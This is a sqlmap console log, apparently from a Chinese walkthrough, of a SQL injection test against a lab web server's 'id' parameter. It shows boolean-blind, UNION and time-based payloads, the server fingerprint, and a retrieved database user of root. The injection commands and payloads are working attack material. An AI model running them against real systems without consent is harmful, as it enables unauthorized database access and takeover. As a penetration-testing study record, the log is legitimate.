 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --current-user
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:53:20
[22:53:20] [INFO] resuming back-end DBMS 'mysql'
[22:53:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[22:53:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:53:20] [INFO] fetching current user
[22:53:20] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
2 当前用户为root
[22:53:20] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.